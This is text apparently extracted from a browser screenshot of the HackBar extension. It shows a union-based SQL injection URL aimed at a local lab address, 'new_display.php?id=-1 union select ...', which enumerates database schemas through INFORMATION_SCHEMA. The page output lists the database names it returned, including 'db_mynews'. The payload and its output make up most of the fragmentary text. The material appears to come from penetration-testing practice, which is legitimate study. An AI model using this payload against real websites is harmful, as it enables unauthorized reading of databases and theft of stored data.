 192.168.100.166/new_display.php?id=-1 union select 1,(SELECT group_concat(SCHEMA_NAME) FROM INFORMATION_SCHEMA.SCHEMATA),3
php
搜索
注
销
作
者：
1
时
间：
mysql,information_schema,performance_schema,sys,db_mynews
热
度：
3
mysql,information_schema,performance_schema,sys,db_mynews
1
请输入内容
提交查询
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 Omnibug HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://192.168.100.166/new_display.php?id=-1 union select 1,(SELECT group_concat(SCHEMA_NAME) FROM INFORMATION_SCHEMA.SCHEMATA),3
Split URL
Execute
Post data Referer User Agent Cookies Clear All